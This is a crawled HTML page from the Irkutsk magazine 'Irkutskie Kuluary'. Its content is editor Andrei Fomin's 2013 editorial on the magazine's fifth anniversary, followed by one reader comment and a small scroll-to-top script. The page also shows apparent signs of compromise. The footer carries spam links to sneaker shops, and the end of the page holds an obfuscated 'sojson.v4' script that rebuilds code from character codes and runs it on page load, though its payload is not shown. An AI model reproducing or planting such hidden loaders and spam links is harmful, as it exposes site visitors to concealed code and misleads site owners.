

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/dorogie-druzya.html
body_size: 10045
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/dorogie-druzya.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Андрей Фомин" />
  <meta name="og:type" content="article" />
  <meta name="og:image" content="https://kuluars.info/images/newsfoto/288.jpg" />
  <meta name="og:title" content="Дорогие друзья!" />
  <meta name="og:description" content="Позвольте напомнить, что сегодня исполнилось пять лет нашему журналу. Это я не к тому, что произошло событие планетарного масштаба. И не в том смысле, что надо вот срочно поднять бокалы... Хотя кто зн" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Дорогие друзья! - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=926&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 15.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/15.png" alt="15.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/dorogie-druzya.html">
		Дорогие друзья!</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 28.04.2013 17:59	</dd>
	<dd class="hits">
	Просмотров: 3825	</dd>
	</dl>



<div class="img-fulltext-left">
<img src="/images/newsfoto/288.jpg" alt=""/>
</div>

<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Мне кажется, мы достойно прожили эти годы, не свалившись в яму очернения всего и вся, но и не взлетев в облака псевдомудрой заносчивости. Мы как-то с шуточками и прибауточками взяли да и вырулили. И продолжаем выруливать. При том что нас продолжают ругать. Меньше, чем раньше, но продолжают. Дескать, не о том пишете, братцы: кому сейчас нужен смысл жизни и всякие там самокопания? И тэдэ…</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Когда мы только начинали, один мой приятель, работавший в «Российской газете», сказал по поводу «Иркутских кулуаров» следующее: «Андрей, но вы же того – желтенькие такие!». Меня прямо порвало от этого! Вот не стесняюсь признаться, что прямо и – именно порвало.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Как раз накануне этого разговора «Российская газета» опубликовала мемуары одного британского придурка-политика (по-моему, бывшего премьер-министра) насчет того, с кем и как он переспал в своей жизни. То есть газета позволила себе банальную желтуху и даже откровенную «клубничку» и после этого почему-то продолжает считаться нормативным и очень серьезным (что, конечно же, совсем неправда) изданием, а к нам, не позволяющим себе и своим читателям рыться в нижнем белье – такие странные претензии. Логика с ног на голову…</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Мы прожили и пережили все это. Мы поняли, что такая логика вполне укладывается в стилистику жизни тех, кто рулит медийными (да и немедийными) процессами, кто наверху нашей общей проруби, кто сгребает сливки и пенки с этого... Правда, вот тут я загнул по инерции. Каюсь. Какие могут быть сливки и пенки на поверхности проруби? Там обычно плавает нечто иное – по цвету, как минимум.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">«Российская газета» и сегодня сверкает восхитительной желтизной. Как и солидное некогда РИА «Новости», «Эхо Москвы» и прочие монстры достоверности и информационного вкуса. Буквально вот-вот все они зашлись в восторге, захлебнулись в умилении, что супруга английского принца купила голубую (страшное, невыразимо страшное дело!) коляску для будущего своего чада, и это, видимо, должно потрясти потребителя этих СМИ до самых до мировоззренческих основ. А будет ли мальчик? Вот в чем вопрос. Классик отдыхает…</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Мы, слава тебе, Господи, не пошли по этому пути – равно как и по многим другим похожим. Мы прёмся по своему, который, безусловно, напоминает часто бездорожье и кому-то не нравится, потому что мы все или почти все делаем как будто неправильно, кощунственно, невпопад… Но! Он ведь кому-то, этот путь, и нравится!</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Нравится тем, что как раз нет у нас чужих (и даже, о чудо! наших собственных) трусов и бюстгальтеров. Нет набора привычных для большинства иркутских и неиркутских журналов персон и тем. Нет благоговения перед власть и имущество имущими. Нет надувания щек или непрожеванной сосиски во рту, создающей полное ощущение надутых щек… Впрочем, кому как не вам, нашим читателям, лучше знать, за что мы вам нравимся и за что не нравимся!?</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Я как главный редактор журнала просто благодарю вас за благорасположение, за внимание к нам и нашим, творческого коллектива «Иркутских кулуаров», усилиям! Благодарю всех журналистов, фотографов, дизайнеров, карикатуристов и шаржистов, вольных или невольных советников и советчиков (а куда бы мы без них?), принимавших участие в работе редакции. А еще благодарю тех партнеров – нередко даже не деловых, а, если хотите, ментальных, – из числа политиков, предпринимателей, чиновников, которые помогали и помогают журналу. И уверен, будут, чертяки, помогать…</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Спасибо, что мы с вами есть – друг у друга! Или это я опять что-то не то сейчас сказал?</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><em>Андрей Фомин, </em><br /><em>главный редактор</em><br /><em>журнала «Иркутские кулуары» </em></p>
<p> </p>
<p> </p>
<p> </p>				<div class="jllikeproSharesContayner jllikepro_926">
				<input type="hidden" class="link-to-share" id="link-to-share-926" value="http://kuluars.info/stati/drugie/dorogie-druzya.html"/>
				<input type="hidden" class="share-title" id="share-title-926" value="Дорогие друзья!"/>
				<input type="hidden" class="share-image" id="share-image-926" value="https://kuluars.info/images/newsfoto/288.jpg"/>
				<input type="hidden" class="share-id" value="926"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-926">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(926, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"><h4>Комментарии <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(926,'com_content',0);return false;">&nbsp;</a></h4>
<div id="comments-list" class="comments-list">
	<div class="even" id="comment-item-212"><div class="rbox">
<div class="comment-box">
<a class="comment-anchor" href="/stati/drugie/dorogie-druzya.html#comment-212" id="comment-212">#1</a>
<span class="comment-author">Вячеслав</span>
<span class="comment-date">28.04.2013 18:11</span>
<div class="comment-body" id="comment-body-212">Вот подумалось...бл<span style="font-size:0;padding:0;margin:0;"> </span>ин, пять лет пролетело. И это было рядом с журналом!В одной упряжке. Он вырос, стал для многих необходимым. И самое главное - не за что команде стыдиться!С праздником! С юбилеем!</div>
<span class="comments-buttons">
<a href="#" onclick="jcomments.quoteComment(212); return false;">Цитировать</a>
</span>
</div><div class="clear"></div>
</div>
</div>
</div>
<div id="comments-list-footer"><a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(926,'com_content',0);return false;">Обновить список комментариев</a></div>
</div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/56643.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="926" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
<script type="text/javascript">
<!--
jcomments.setAntiCache(1,0,0);
//-->
</script> 
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">-Нельзя сказать, что "Иркутские кулуары" мы воспринимаем, как единственный источник информации, но то, что он заставляет взглянуть на привычные события под другим углом, это да. Это журнал, который интересно именно читать, а не привычно пролистывать, как многие современные издания. Не всегда мнения авторов созвучны твоему собственному ощущению, но определенно, позволяют увидеть многое из того, мимо чего сами бы прошли не останавливаясь. Бесспорно, "Иркутские кулуары" удачное продолжение телевизионного проекта "В кулуарах", который придумал и талантливо реализовал Андрей Фомин.</p>
<p> </p>
<p style="text-align: center;">Андрей Хоменко, профессор, ректор ИрГУПС</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd8.jpg"><img src="/images/new/random/nd8.jpg" alt="nd8.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a><br/><a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a><br/><a class="keys_words" href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9d683'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/scrollToTop.js
body_size: 347
content:
jQuery(document).ready(function ($) {
  $.fn.scrollToTop=function(){
    $(this).hide().removeAttr("href");
    if($(window).scrollTop()!="0"){
        $(this).fadeIn("slow")
    }
  var scrollDiv=$(this);
  
  $(window).scroll(function(){
    if($(window).scrollTop()=="0"){
    $(scrollDiv).fadeOut("slow")
    }else{
	if ($(document).width() >= 1256) {
    $(scrollDiv).fadeIn("slow")}
  }
  });
  
  $(window).resize(function(){
    if($(window).scrollTop()!="0"){
      if ($(document).width() < 1256) {$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}
	}
  });
 
    $(this).click(function(){
      $("html, body").animate({scrollTop:0},"slow")
    })
  }
});
jQuery(document).ready(function ($) {$(".toTop").scrollToTop();});